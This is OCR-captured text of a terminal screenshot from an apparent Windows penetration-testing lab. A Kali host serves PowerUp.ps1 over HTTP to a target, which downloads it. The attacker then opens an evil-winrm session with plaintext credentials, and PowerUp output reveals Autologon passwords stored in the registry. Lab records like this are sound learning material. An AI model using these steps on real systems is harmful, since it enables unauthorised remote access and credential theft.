 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:45
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2
kali@kali: ~/Tools 27x22
ps1
-rw-r--r-- 1 kali kali 12
41805 Apr 29 2022 PowerUpS
QL.ps1
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server
80
Serving HTTP on 0.0.0.0 por
t 80 (http://0.0.0.0:80/) .
..
192.168.0.52 - - [13/Nov/20
22 06:32:15] "GET /PowerUp.
ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 147x20
└─$ evil-winrm -i 192.168.0.52 -u print_svc -p '1qaz2wsx!QAZ@WSX' 1 ⨯
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
^C
Warning: Press "y" to exit, press any other key to continue
^[[A^C
Warning: Press "y" to exit, press any other key to continue
kali@kali: /usr/share/wordlists 173x20
[*] Checking for Autologon credentials in registry...
DefaultDomainName : INVOKE2
DefaultUserName : print_svc
DefaultPassword : 1qaz2wsx!QAZ@WSX
AltDefaultDomainName :
AltDefaultUserName :
AltDefaultPassword :
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...